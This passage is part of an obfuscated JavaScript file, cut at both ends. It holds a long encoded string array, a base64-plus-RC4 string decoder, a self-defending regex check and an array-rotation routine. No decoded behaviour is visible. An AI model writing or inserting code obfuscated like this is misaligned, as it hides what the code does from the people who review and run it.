oKlx3dNq','q8k9W5qbWOvHwmoRW47cIvi','Dmosbmk7WOS','l2OeWO3dOa','W5lcQmoygCkO','sqhcV8oQW6S','WOaYWR0','W4KoW77cNWi','W7JdJbJcRrm','W71RWP3cJSop','zuL/W6nF','DSkMCmkTWQy','xSoanZZdVq','ldhdR8oTaG','yCooo8kKWPy','W7hcQCkmkmoB','EtdcVmk0wa','e8otWOnTW7e','WOmKW6tdS8kd','W6bPus3cVa','CmkaEmkcW6i','WPpdRvHqja','W5RdTcNdKW8','lCoqWQ91W6S','WRaDoZtcPW','zCkgw28K','WQT1WRLHW4y','WRG8WPecfG','WQNdTrXvW7q','CCkyvc16','gmk8W7q3eW','dCkvWRDSpa','z8oohCkBnG','W74pW5BcGqK','lmk5y0jh','W53cHCoFW4VdNq','chSIWOpcLa','hSk/W6K9dW','CSoOmNvT','WPuoWQ/cMmoj','b8kVW7K+gW','W5VcP8kimmkt','W6mZW6FcKcu','E8kqrNnS','fb3dHmoYgW','W6NcTCklkmoa','WRn5W4rrW4e','W5JdId/dSWi','WRhcKmkAbSkt','W7tdLYxdGsm','W6CxW5/cTaK','b8kBuKvQ','wdNdSHZdNq','lSkLWOPTpq','wSoMeCknWQi','cc82W41q','WP0rW6FdHCkM','WQBcPMbvhG','zmkkWPNcH1y','Bmk0BCk3WQe','W5tcQCohhCkR','WQu7WPqPdW','W4ZcJ8kxWRzz','mmkTAMPh','zmkUkCkKnG','W6hcU8kYW5bP','WQa+WOS4fq','WRaJWOyPaa','WRD1W41vW5u','aSkaeLtcOq','sJ52W6H5','WPicxYpcSa','wXRcT8o+W7u','WQNcVdxdQCoV','WQS3WPJcL8op','WRCGWOmLdW','WPKrtY/cRG','CxeDWOzI','x8ksBmk3WPW','W7xcRmoXW4NdLq','BCkjW6pcNNm','bmkzCwL+','WQawr8obWOq','W7enW4pcSHy','WP4GWPhcSSou','W4VcTCoifCkL','W4a4W6lcQbS','vSoSnSk4WPW','wWlcN8kbyW','W57cNxOZWO8','W6/cLmoooSk2','W7isW4NcUqi','j8oFWRnZW7C','E28DWOjG','c8obW6JdGuK','WRzrW7LhW6m','WPPrW7rEW78','Bmkqw2qM','armgW7HM','rsn2W69Y','WROaWQundW','tmkZF8krWOK','W6/cLmopnSkn','WQJdRWnqWPm','WOpcRfHKfW','WOmkWOqlpG','WOldOJfXW5S','icpcRmk4','wdNdSHpdNq','e3NdKSo7mG','amozg8o6W48','xCovbGNcHq','vYC6ymkm','ESkmpSkJWPW','FcqtW7f9','sGOTFmk7','W5hdT8ogW4NcOW','W7/cVSkwimoG','vZhcLSozW7y','FdVcTSk2va','rmoplmkJWRG','x8oZaSkJWRq','h3iBiSoH','WRRcTfzUfG','wZK9hqW','W73cMCkIWPDP','WOqoWRpcHmod','a8oeW6/dL0O','WQtcI8o7W45m','B8k2xKyA','bSkZWOFcRSkB','W4xcISoBW5RdNq','gCkrW5mJka','WRZcKwlcPmkH','WRGPWO8XeW','eCkcWOFcRmkQ','dCotW7RdHuS','WQpdUGvtW6G','dCkvoWLI','vaZcISkAya','zHL/W5T+','WPGwkCozWPG','sX7cMZiJ','WQabWQZcHCo0','W5pdSsFdKGe','W5T0WPBdSSka','WO1WW41hW5a','ybRdJWldRq','DSkTlmk3gW','cmoFaSoDW60','C8oqoqRdNW','vsnNW6v7','h8kFWRFcUmk6','pCkvWOvBvG','FHNcHSojW7K','WPueW63dH8kV','Fmohc8k7nW','BCkZWQbXpIeU','W6ysrt3cPG','rCket8kHWQC','jHqMW5DU','WQNdUWfyW6K','uCklBmkDWRe','W7BcPSoDW7iY','kmoHlmoqW44','CmkCzSkYW7u','W7lcQSoUcmkm','W6VcLSkoa8oK','WPBdQIDwW4y','W7WrW5VcVGq','t8oZfCkVWOy','WQVcJhBcSmk+','WPbXW7rHW7i','WOBcHenkda','dXJdK8oIaG','Bq/dI8oZhG','W5pcG8k2W6HX','WOiRWRtcOSod','WQFcGKL2lG','rdSKaGW','WOBcIq7dSCoX','WPfJW4rfvq','W4ZcQCk1h8k5','WQNdTaXvW7i','wrBcGCkkyW','f8kltvj1','W7tcUCklW7Hi','bCkBrub1','gCo3W4bQna','iSoiafRcUq','vmoon8kLga','uCkau8kFWRm','W6anW4hcVXO','hHWbs8o9','gWpcTmkUaG','bmoFdmouW6O','WQNcLCoZW4rv','i8kHfCo2W7q','W68hW4pcVHS','i8ocWR92W6i','WQ7dPrzpW7O','qsFcKbWK','W5JcQ8kZh8kG','WPeeC8oNWQ4','W4VcICkTW6Lg','W6lcQ8kml8of','WOxcLHJdS8oj','W7WwW5/cTae','WQFcJ8oOW4jD','W5NdRsddNb4','ur7cHSkfEq','uCoakSkRWPy','WQ/cMCo/W4zf','v8kxC8kXW6a','EcddRd/dTG','W6vpWRBdOCkb','g8kxxKz7','WONdVs/dUmod','WRauCZZcMG','W6POW5LfFmk6DG','WPlcNZpdTSkL','y8oAb8k2oa','gSksWRlcRSkW','W5pcOCk6W73dIa','r8oeqCktya','W5ZdUJtdMb4','W5JcL8k1WOfF','bmkmxKr5','WPWqWRBcMCoD','W6hcVmo7W4tdLq','a8k1W7mYbG','W5hcPCk/fCkR','hmk6W6qYgq','BCkFWONcGuS','WP/cSCoCW4ra','W7JcKSk1W5uY','W5NcLmkFWRzc','d8kpWRD4pG','FtPPW7TP','W5pcJ1JdMbu','WOqrWRZcGmov','CWJdKGhdRq','ESkquwH6','ndJcVSk3lG','WOL+W5VcG8os','wCkuE8kJW78','aIZcRSkkfq','WPzzWQXwW4C','WPNcLSo4W4X3','FCoakSkpWPW','WOtcHSotWR4Q','zmkFWPFcJSkB','W7NcJSobW4RdTW','cXVdHSoZhq','bmkhWR19pW','WPFcJuHehq','fZJdJbpdMq','a8ogW7ldM1G','BhKoW6np','stu5frm','W4yyW7dcLdG','W5ZcQmk/fSkQ','W5NdSJxdGa8','WOb2W5Dduq','WPqdqY/cVa','ESktrSkDWQC','uWBcOSo6W74','Dmk5WP/cQ3m','W4tcImoAW5RdNq','ALNcMcuI','jmkoogNcVW','WP3cVLFcLmki','WPiBwYhcOq','omkPqSkaW4y','W7CmW5ZcTtK','yhqEWOHI','WRvSWQPhqa','eSo8W77dUJzsW5z6v8kOfq','dSoGk8k7W4e','W7FcTSoZW5VdIW','hCocamopW7u','W4iyW7tcLIq','WRn5W5ndW4a','WPC8WQe6mW','r8kRwxGZ','WQXFW6L1va','jtNdGSoLjW','Ag0tWP9K','W4JcSCkgo8oj','WRRcRxzLkq','kaS1W5r1','W4/cLSkWa8kH','W73cL8kXWP5Q','WOeoWRdcH8ou','ybipxmk7','taW6DCki','aCkPuLL8','tsu+gGG','vt0QebK','WO7cMZtdTSoz','aZuPv8kn','lWivW5Dt','CSoXpCkBWP0','xs4Xyhe','jGa8W55S','B8oLdCkbWPC','ksxcOmk9lq','vHFcHmkrBq','c8obW7/dL0y','WRvQWQPqoq','WR9/W5jwW40','v8oujGFdPW','WOhdIZ1HW5C','WPicWRhcVSo+','W5RdVsBdHXm','W4NcHmkRW61B','m8oBWRb9W7a','wa3cUmo4W60','WQLYW4btW4m','hCknW7jApG','qmogzSkXFW','e8k3W7iUeG','yrhdPsZdLG','dmkSW5Sqpa','nmkeeK/cMG','WOD+wXJcQa','WO45FmoYWR0','WQqurmogWOa','WQldPXfbW7G','W57cOSoEW47dKW','eCoQW4ldJSkY','uSoMdmkscW','gSoheSogW6m','DCkgtxr5','WOeZF8ocWOq','mmkZgvFcUG','qY5LW69T','W57cS8oFcmkM','WO0jxdBcUG','W6pcKSkTjSo3','jCkFW6S7fa','CSkgWPTBvq','nSopWRD1W7y','WOldTb1aW44','W7ddMGldLZi','WRqQWO0NaG','cCodW6tdJh8','WOpcNhxcTCoj','oGS4W517','f8k4W70Scq','B8k1ymkYWRS','WR1OW5a6oq','xgxdMdJdLW','Esusmdm','z8k4WQpcTSkO','CSkaWPNcGeK','WOKxWQBcLmop','DCkUy8krW4i','gComaSodW6G','uHtcN8kkEq','AGakqSki','xczQW7LI','eSoYW4tdOf0','W6yACX7cUCkCWOW','E8oQlmkAWPW','ASk1B8kGWPO','AdJcQWCd','FmksWOxcL04','lSolCd7cTG','eSonWQrrW6i','W6DqWRddO8oK','W5bfWPNdJSk5','asXpWRfc','kWmZW61V','W5hcL8kbWRzu','W7BcMCodpmkb','wXLlW5Lm','aCobpCkUWOW','WOq9WODgnW','W5xcISk/W7z4','DSogd8k7W5e','W4dcHSkKW5Xv','WQpcLMNcPCkY','zba4FCkn','EColEWNcIq','cbVdLmo6bW','rSoqrSksFa','sNafWPTT','WORcHHFdR8oo','WPCbvd7cSa','WPRcIX7dVCoF','t8oAySkTsW','WQ3cG37cTmkQ','tdfOW7L7','bfuBWRJdOa','vGpcGmkgAa','aCkrsLPJ','F8kksge0','rtTSW7rG','DbNdLXZdRG','ECo5D8kSEW','xGBcMCkDDa','WQ8QWPS','rcfNW6vZ','W53cOmkRbSkP','C8kutvrD','EmoBebBdUG','rmkut8kBWP0','W5BcGSk8W71w','nWNcGCkPjW','amoneCotW60','tt1SW6LJ','EYtdHapdTW','WQJdUmoqWPDB','cSkiWR1YnW','WOvIiZ7cPW','jv44','trdcT8kGza','cSkhvev6','W4xdSZBdGIm','lmkqA8o9W4rEpCkCW44rja','WRtcHCk/WOTi','WPlcGfnsfG','WOtcISotWR4Q','s8kqB8o+WQ8','mmoKWQzxW7K','W4JcNCk+W559','WRmSW4RdUCkO','W5NcImoEaSoz','xSk2x8k/W4W','Ar3dLcJcGW','WROoF8kUWPS','zvmYWQvz','tZBcJraM','W7WlW5RcRWq','W7BdJXZdSYG','WRGywmorWOC','E8oheqddTa','WRzLW4DCW5e','cr3dG8oVnq','FbWrw8kh','imkZWOpcPCky','m8oqWQjWW7O','W5jeWP7dImkw','w8kmteC6','rHFcQCo6W6K','iSofWOrLW7S','iSo/W4VdPK8','WRNcPMXNmW','WQ0mvmoxWQW','WOirWPRcUmoF','kchcRSk1iW','aSocW63dKLu','W63cPSkuiCor','vbpcOmksW4S','ESk7zCkHWQa','WRldTrbaW7W','W6KvW6tcVbK','fmkgWQD6mG','vCosfGRdKa','FrNcLaGZ','DJpcKGSR','WOGdWR3cL8om','taFcLSkhAG','W5pcHSoDW5pdNa','nSoCWQL8W7i','WO/cJSoyW6LL','WPtdJczoW5K','ySkfxNuO','WRfuW7rL','qYqHfHG','EsGVqCka','u8kMuvz4','W6/cSmkhiCoy','WOSfW4lcIZe','tXVcHSksAq','WRqMW7xcUmkd','WQGwu8oBWP4','CKKRWO9E','u8kIwSkSWOK','d8odfSoAW6e','W64EW5dcQHe','W5ZdPIRdNq0','qCoLemkgWRq','dCoGW5VcJ8kQ','gttdT8o7ea','tmknDNyS','WQhcISoVW69w','WOH9W7H8W78','wbzlW71y','a8kKWP3dLsi','WQynqCoxWPa','WRTNsSk7WPm','dCk/m2NcPW','lu/dRNuvxw7dUZrl','WRJcKbpdJ8on','W4lcL8kjiCow','WQ7cN3ldN8oK','WPxcIHNdTCok','wsmWzSoG','pGxdMmkamq','bCkqWQlcU8kR','B8kqshDW','scrZW65V','vX3cKmkjzq','v8kfEmk+W6S','t8ossCkBBq','W7tcTCkqiSoe','W4JcLCkqWQGJ','vCojlsFdQa','qYDSW6rH','BSkCxfmD','cmk9EIpcVq','C8kGuSkQWRO','W5/cK8k+W7PD','D8kZCmkRWQ4','emkhtwjq','i8ohc8oAW5y','W5tcTCk6jCoI','WRnGW5XbW48','nJpcUWaX','WQFcMNtcICk3','W4/cGmkCWR1a','EmkBthL8','ASknWORcM1e','b8kRygPK','yXldHaRdVq','A3yQWQD2','ySo5ASkwBW','h3NcSCkbBG','umkVeSkTW6G','xqRcUCo/W6O','xSopsmklyW','oI8cW7Ph','W70CW4tcKIe','jJJcV8kPkW','jCoqW7u5pa','D8opq8kzWQu','BSkTBSk0WQ8','xbxcLSoTW50','WPyuvZlcSa','yCoiFSonkW','rCoRfSkuWRW','WRC5WO4MeG','aSkab1JcTq','b8k8D3qr','ca/cHCkMba','WQtdJCkieSkQ','W5RcSCkWfSk1','WQiQWPi8hq','a8kjWRRcRmk4','BCkeWOZcILi','W7WUW4NcV34','W6RdRmokWQ/cRq','W6FcNYWYha','e8kmWR17pa','emkKCmk1WOK','WOiiW6VdNSkL','W5hdJt7dHri','WONcSCoAW7W','zX3cTCk2yG','xXRcLCklEG','e8kSWOtdUfK','pCo/ACo+W4q','l8k/af7cUa','vCkUW6pcRg8','WPtdPXTNW6W','FCo7kSkOWQu','WPzOW4vntG','WRldV2zwWOu','qmoImtBdKa','dNlcRwZcJZ1bCmkJcq8','iSozf8o4W7y','WR3cNMdcO8kS','WRlcLXJdMmop','f8kosLz9','qXJcHSkHsq','WOixvZBcVq','WRJcMSo6W4zC','hCk1WOpcMCky','WOZcJgDheW','emk1W643gq','x8kFzSkSW6O','fHBdMmo7ba','iCoaWQTXW7S','WP/cI1SUiG','sJb4W7PS','gmooWPvFW7q','WR4MWOmVdG','WRNdTxtcQSk3','b8kVW7WUdq','A8k7tKq9','ixpcPSo5W7C','W6BcGCk7WQzC','WPldRtTyeq','W5FcRmobbCk4','WQGUWPFdL8od','W4ZcNCoKfmkn','W75aWRxdOCk0','zmkGymk9WQu','WOeFuZpcOq','dHVdICoGfW','W5xcMG1sWPa','WQlcGMFcRSk2','iYGcW4D7','WPRcMConW5f8','W7jrWRRdRmkf','WRtcTgVcTSkV','WOqeW6BdL8kE','WR/cLmoQW4Xv','WOJdPXPAW7e','WR5GW55hrq','qCkoDSkvW5i','WPCuWRFcJmoj','gSkvWQBcV8kS','wJz6W6vZ','sXpdJ3xdMW','WOi4CZtcJq','W7BcR8kdW7HO','WQSqqCoHWOq','ibhdHmofnW','FGGEvmka','CCojdSk4kW','WPr3W5TirG','dmkTDSkQWR8','kY/cU8k9jq','sZqNF8km','pGVcSSoKW7q','wt9UW5LW','zmkrWOtcJhi','m8k0e17cUq','WPCkusZcRG','oY3cKSkaoa','W6GMWPRcU8ou','W7ukW5tcQHO','y8kgxxbV','lqldI8odbq','W7BcTCkBnCoh','iSk6W4KgW6m','W63cU8kgn8os','W4W1W6FcOty','W53cGSkjnSke','WPadWRRcH8ou','yConcrRdSa','WPOhwslcUa','WOSEWQpcUGy','dCkfWRT4ia','mSkHfKlcUa','WP8uWPdcUmom','qCoFwSkkEW','WQrOWRK7W6S','W4/cQSkKWOXT','WQhdUrfsW4O','brBdSSosea','WQyVWPm6ha','xCoqwSkkqG','d8k3W7uTgq','d3iBWRVcGG','WOhcV0hcOCkt','CY7cJa0l','WRzYW51bW58','DSkYy8k9WRO','E8kzvgWR','W4aUW7tdLJm','W5FcHmkUW6fz','W4JcL8khW5rm','W60CW4NcVru','W5ZcGCkYW7zo','WPzUW7xcQX3dTahdKW','jSkEWRRcKCof','nGm3W41S','W7tcQCoCm8kk','W43cISkKW7Tg','hSoggSoAW6q','smohrSkRqW','A8kDWO7cOg0','nWBcTmkhmW','BSk0sXrs','FSoRBCk7qW','WOOKWPBcRmo+','WP9tW64Bla','vYpcGbmR','DCobdXZdUq','WQ9+W4nuW4u','WOenW7VdGmk5','WOlcL1vrba','zSkZzCkOWR8','sreLcI8','WPGcFZNcMW','WPNcLrNdVCoA','fCkTs3Da','W5BcQSk0bmk3','W5ZcSCkQgSkK','CSkQrmkwWRS','W7dcImohnmkq','WQ3dOaRcOSk1','W68sW5xcSHS','EaKfq8kg','h8o8W77dUdn8W6P6vCkmea','WQ3dVNPRW5a','FYFcLmo9W4W','nY4zW7Dl','wmkbz8kIW7i','W5xcKSogW5ddKq','hCkdWPRcUCk5','rGBcSCkbya','W6ldRHBdTdq','W7tcRCoMcSoz','W5FcN8kUW6Ho','B8ojWO1dBmkVx8o4yvBcUG','lq83W491','W6HTWR9uqa','W6yZW4pcJae','WOKcWQlcNmo0','gCkHgSoFW5e','scGczSkG','WO4MW57dOmk1','W7FcR8oXW5xdQa','W7dcOSkCkCog','WO1XW5XSuq','pCojWQTKW7u','WOZcHqtdM8oQ','zCkhrNn3','uaFcK8kuDa','W5hcHSkGW69w','rColsmk7tW','amkamMJcPq','WQyLDaJcNq','aSkpr1v5','dsKvW61I','W77cJmkUW5XY','jGG1W5rQ','W63cHmkEp8kL','dSkNjcpcKG','WQ7dVrTwW78','a8ocdCobW7a','W7VcO8k3WOPw','WOtdVGffW5e','WR86WO8ShG','W53dIZNdUsu','jYaLW615','k8k/dLVcUq','WOJcJCo8W6PP','oSk+WQFcSSk8','WP7cIK1xeq','WRldOZbMW6O','W5/cRCooamkX','CmoVkSkFWPy','WO0/v8o9WPG','lahcJ8kblW','fmkKW7C/dG','r8ocrSkEEq','ESkZC8kOWQy','cwCeWQtcIa','WQ4TW4JdS8kv','W4pdRtxdKrm','WRbwW7zDW7W','xWdcImk0sq','sIqhbYi','WQ1RW6TJzq','iCk+WRhcUmkW','pCkYWQHMhW','FSobd8kQha','iJlcV8kOnq','W4pdPYJdKaS','WR3dIZThW7O','jSkRfvJcPa','WRzWW49kW5G','EW7dLHddVa','W6dcOSkmomob','BaBdGq/dRW','FmkdWPZcG1K','W4yYW7ZcUry','WOSnWOldTCkc','v8kkBmkTW6S','bNqAWRNcLW','zCkEx3DV','W7SZwrtcSa','Dg4DWP1V','n8kmW5KZoG','zcBcGSoi','zgqmWPDP','WRyroZ/cMq','bCoqW4FcRYi','rKnXWOrU','W5pcJmk/W6fs','ArulnY8','W5HLW5/dVSk2','xaZcT8kbBW','jmo5W7VdOh4','dmkZy3Ci','xdnXW7fZ','v0pcKgHx','W78uW5VcUGu','yu9gisa','WPqnWO4VkW','vWZcP8oZW60','W7DfWQldRmkb','WQpcUKJcLmkp','W4RcMCkNW7jA','W6BdVrtdJ8oQ','WOvWWPFdISkEfg8','xa/cT8o2W7K','WOmMWP3cLCo+','hrGvW4PL','ks/cVmkkdW','js7cV8k1iG','nHJcKWOx','W4JcLCo/p8kR','gCknWRHNla','WRBcQ2nYba','jYdcTCk9aG','s8ocvSkqFa','sHpdOtJdKa','bmk2W40Mea','cSoCfSoaW6m','WQKFxSouWPG','mSoZWPDDW6a','W4VcK8kGWOn9','wSoSiCkLda','WQJdQ3FcTmkT','d3NdL8ouoq','WRr9W5vxW5q','zmoagt/dMW','EmokeWBdRW','ECoGpa8v','gb4OWQZcTW','BbHqWODN','wCobA8k3oq','WP/cP8ooW6a','hCkjWRNcPCk9','W5NcT8oshSkP','f8osW7RdH2i','aSojfSkKWPq','W5ddUIxdHqG','vZpcJaSm','W5tcQ8osWRddUa','W4JcVmona8k0','qImGea8','WQHJW5XlW5a','dSkyWRFcRSkQ','wrxcV8o2W7a','vmouiGddQG','W5FcGmkueSkm','xSoNDSknWRC','WQVcMNhcSSk+','WPpcMqtdUmod','W7xcPmkhi8ok','sY7dPtFdMq','fZJdTcNdOG','W4ZcT8oogmkY','BmkltNK+','egpcVga','WOxcIGZdQmom','W5hcRCk0hCkG','WQCxxCoqWPK','W4RcJSkeWR5k','zCkAWPFcIKq','WOldOGzNW40','W5nJWP/dT8kA','W4xdQYNdGqa','smkTF28B','WOmtrc/cVq','WRTWW5jxW5m','mCkVfuhcVq','W7zOW4ZcI8oh','WOtcLfjkfW','hmkCWRFcRSkN','WOTWsWy','urlcOSoKW6W','vColmr7dSG','W7ZcNmkuW69e','AWazwSkl','WPBcI0DtfW','yamlxCkA','WQ8bW7xdJ8k4','c8k3nwlcKG','rJi8nxO','WQJdGWv2W5e','W5dcSCoze8k1','vd3cGG89','rdXQW6v8','qbRcGSkjDG','qZJcSCkcga','CSkQzCk7WRW','D8kvr19i','W4VcR8ojgSkJ','WRpcHmo5W59t','EmkMz8k6WRG','dbldKSo+dG','ochcPCkUjG','WPX9W5Pktq','xsr7W7P7','WQRcJK3cRCkd','B8krWPNcL1y','WO4rW6ldHCkU','lCoOwSkLW4y','WQBcUmorW6PG','W7uCW5NcOb4','W6roWQtdS8kb','aW/cGSkTwG','i18HWRVcLG','WR3dPrbjW6O','aSoAW6VdGKi','iSoFWQXXW6S','WRRdSmoTW7zd','W5ldTYtdHrC','W4/cPmkVamk4','WOuwWR7cKmoo','W63cRSkvW40','mSoYW6/cUKK','WRqwuCowWP0','ECkjFw8T','vI/dGsJdNq','WQhcNgdcQmkU','ArO9gri','amkijgpcHq','DGFdKW7dOq','oSodWQ5JW7a','mtldSmoBnW','rbahqSkd','CNiaWPvJ','hmoNlbmmwu8JW7xcVa','W4VcRSkbW7XK','WOqXW4NdJmod','zIxcVSk6wa','wapcKCk8qq','c8oMk8o2W40','yJiesSkG','z3igWOzV','WRSbW45aWQq','x8oUEh3dPG','bmoqW7JdG08','W7pcSmoXnCkT','W4ZcT8k+gCkL','gCkuWRpcUCkM','rJTuW4zU','WOv+zrRcMW','WRv/W51zW5e','WOOlWRpcM8ow','FCkDsgPX','fZddPCofjq','WRWWWO4Pfa','lW0JW413','WQVcLMpcRmkO','CSkRA8kIWQW','hSoWiIhdMq','AInMxCkc','cspcV8krja','WR3cJCo5W4zn','DCkHdCocWPm','WOCvlvxcMG','nc3cVSkJiW','WP0mWQuPma','bSojimkzl8oGWRu','WRRcP2DbmW','hSovnIdcHq','WQRdPHbnW7W','z8oulMJdQG','xSolmMZcTW','cxe/WRJcMa','W5igr8owW6C','fmk8Cejb','CCowaqxdUG','h8oQdmoMW6C','W47cLCkCWQPx','B8oucCkXkq','BSkyqhHP','WQNdVcDbW7a','qdxcJG0M','BmoKiCk8WPO','W6JcV8oRk8kJ','bSogDSoAWPq','WQxdUrvtW60','W4lcQ8kEp8of','bbtdGCoXda','B8kMW7hcOIe','BLqOWOZcHq','ESkSwLqt','xY4JmYi','W5vpWQldLCk2','W53cGCkfW4PE','b8kTD1ui','WPWgodJcQW','jYlcSSk/ja','W6muWQi1vq','tCoVemkvWRy','WQPIW49EW7y','FmopbHtdTa','xmoyv8klyW','WOCoWRpcJ8oC','wmkuAhzw','B8kgx3GV','vY7cSSoXWOm','WPOCtJNcVq','wCotumksEW','zmkDu25E','gSoiW5XMWP0','WRNcGNlcP8kU','WRqSWOS8fG','ot7cOCkWnW','gmk7W6Oreq','WR5WW59BW5S','W4VcLSkgWRXb','rZm8aXy','h8kdWRPIia','WOmDWQhcNSoj','WQ/dParjW6W','vmoOaCkEWRa','W7bmWRtdQmkE','BCkfqhuM','vtXeW7bz','WQGiq8o/WPS','W6rwWRxdV8ke','zCotA8k1vq','rSkLuujZ','WRGulvxcNq','pSolWRr+W7u','mCk2B0dcUa','W6BcP8kyWOX9','nXJdMmkgoa','ymoVBCk4wa','jd3cUSkOjW','vmkds8kvW4W','W5JcGSoxW4JdIq','xJRcJbW2','W5NcJSohW4/dJq','cmoYW5OtkG','WPBcJ0nzca','dx4zWQVcLG','zmkut2HO','c8kyWQTTna','WP0TWOCIhG','ESo5lCk5WOm','d8k7W7iIha','W5tcQmoAeCkW','aSkebg7cPq','w8oUeSklWQa','vZb8W7fZ','WQCpuCobWPO','nCoyWQPLW7W','WOFcU8oqW6jW','W7XeWR/dTCkt','bIq1W7PM','ECooe8kQnW','BSk4qe53','WO/cHKXmbq','h8kVW6yXfG','y3VcLmkRvq','iSoqDspdGa','aGtdGHtdOq','q8kCF8kZW6q','mLKIWO4','z8o7WPtdTY4','qt8Ifq4','qHFcTmoWW7q','qSkpyCkyW4q','DhOtWOHJ','W5pcQSoEfSkT','W6RcPSkBlmoi','fHxdKSo8hG','h8k/W7hdIIW','jmoAW7JdMuS','w8oGhmkzma','DbmowmkF','FspdVd7dJq','FZtcLmopW4W','lMZdKCoJEa','WOf9W5jqEa','WQC3WOZdUmom','vSkIWRFcHuW','sdOTerq','WOFcJKvfeW','ESoMdr/dPW','CmkTE8kSWOW','sCoptCksDq','W5RcSSosgSkV','bmkhWQXXlG','WOjYW5Dlwq','WQJdGYbkW6y','zNagWPLQ','hmogf8ozW7e','hmkxWPdcQ8kZ','WQSkySo6WOS','CCkly8kYWOe','WQG5WRibna','oSotWQj2W7O','W5JcImkNW75u','WRhcGSkTomkY','lb7dR8otea','xJxcIWK3','iSo5ySkCxG','WPeiWRdcJmol','WPf2W45lW4i','WOb4W4bhxa','WOS3W4NdUmkO','l8kHWRHAna','W5xdQcFdGWu','xComr8k+vq','E8kwsNDP','EGxdGHRdRq','nmkqWOTGlq','W7jpWQJdSmky','tqxdUJ/dNq','r8kiWQVcGuC','WQJdUazvW6O','pI7cR8kGlq','aCoRoSoNW6C','jSkel3tcSa','omkrrSk1W4K','ndVcN8ksmG','WO7cHSoNW6br','C8oXkNri','pbGNW5b1','iqxcM8oEoa','WPyrW67dOmk1','amkxWRhcT8k3','WPyqWQtcHCoF','wbxcPSo5W6a','h8kMW6S4ha','W6iCW5ZcUXS','aW8dCCkG','kZ/cOSk2mW','WPesCZNcOG','rbjVW49p','wSkFCmkHW6e','W4VcNSkaWQXt','WOtdQXbWW58','x8ouW5DOWP0','ymoniCkykW','W5zNWP3dHSkh','i8ohWRzaW5W','WR9SW4ndW4C','W4JcSConbmkW','W5hdTsRdJXq','oWy3W5rL','WPCBucRcUa','dmkrtfPM','drq4W6vY','WQC1zHFcIa','qK8gWQP/','WPOjWRiRkW','CxWdWO5O','vCoglZBdKW','WPunWQ4CkW','vWFcLmolW40','BrNcVImd','BCo5W5CAsqmwC3JdSvO','sZpcRcam','r8kAWQNcOgi','W7dcUSkAoCoh','emkTW6O+dG','WPfrW4j3W4u','WRqxv8oxWO4','lbBdGSo6mq','fCkKW6q8la','tSonsmkDBW','W5dcQmk3fSkY','rHrsW7v9','W6hcGmoXpmow','n8kRcKtcPG','WOlcKgDYpG','WP1WWQOVxa','WQ3cTwJcLmkM','qCoWemkaWRK','WRBdVaXlW7m','W5xcR8oiW5zU','g8k4W7KNeq','uWJcQCoRW6W','lxe5WRVcUq','WPD3W59gra','nGtcKICV','aSojDHZcJq','WQBdRvPAda','rq0YD8ka','r20sWQjM','W4RcKCkxaCoZ','BSopvSk7sq','FIdcKrmk','WPCvtZtcRG','W47cH8kBWQ9r','zSobdX3dRa','ps8SW7TW','W4noWQW','C8oncqldTq','CMdcSSoREa','nmoFWQ54W78','DmoagXhdSa','W5hdRHRdKX4','WPpcKGBdU8o/','kKtcK3fE','WQKrzSoyWRO','WPKDud7cPG','bmoqW6hdLKy','ufW2WPX7','WRJcPSoaW4ZdLG','uSo1mCkPWP0','bSoOpCo7W5y','g8kBv1bI','lWyKW49S','W53cOSkYfCkm','qsCjFmkw','fmkivLzX','WP4QW6ldUmkk'];function _0x9411304d(a,b){a=a-0x13d;var c=_0x9411304c[a];if(_0x9411304d['vxEJHx']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9411304d['IGBKeF']=h,_0x9411304d['BJFtAr']={},_0x9411304d['vxEJHx']=!![];}var e=_0x9411304c[0x0],f=a+e,g=_0x9411304d['BJFtAr'][f];if(g===undefined){if(_0x9411304d['uIWHrA']===undefined){var i=function(j){this['xlAMpr']=j,this['NHvCkL']=[0x1,0x0,0x0],this['OoRKEd']=function(){return'newState';},this['bBEasx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SGBAfF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['sVPqhf']=function(){var j=new RegExp(this['bBEasx']+this['SGBAfF']),k=j['test'](this['OoRKEd']['toString']())?--this['NHvCkL'][0x1]:--this['NHvCkL'][0x0];return this['pzwyvd'](k);},i['prototype']['pzwyvd']=function(j){if(!Boolean(~j))return j;return this['TXTWqJ'](this['xlAMpr']);},i['prototype']['TXTWqJ']=function(j){for(var k=0x0,l=this['NHvCkL']['length'];k<l;k++){this['NHvCkL']['push'](Math['round'](Math['random']())),l=this['NHvCkL']['length'];}return j(this['NHvCkL'][0x0]);},new i(_0x9411304d)['sVPqhf'](),_0x9411304d['uIWHrA']=!![];}c=_0x9411304d['IGBKeF'](c,b),_0x9411304d['BJFtAr'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x9411304d;while(!![]){try{var c=parseInt(Y(0x14d,'DW9!'))+-parseInt(Y(0x3d5,'Sa[o'))*parseInt(Y(0x260,'w^^y'))+parseInt(Y(0x5b4,'zCf5'))*-parseInt(Y(0x6b4,'B6Vj'))+parseInt(Y(0x7e3,'zCf5'))*-parseInt(Y(0x40f,'zCf5'))+parseInt(Y(0x175,'VJM$'))*-parseInt(Y(0x694,'gt9j'))+-parseInt(Y(0x15a,'qGPR'))*-parseInt(Y(0x61b,'Gn0l'))+parseInt(Y(0x840,'3T!]'))*parseInt(Y(0x775,'tbAr'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9411304c,0x2ac7b),!function(){var Z=_0x9411304d,c={};c[Z(0x509,'rG6F')]=function(z,A){return 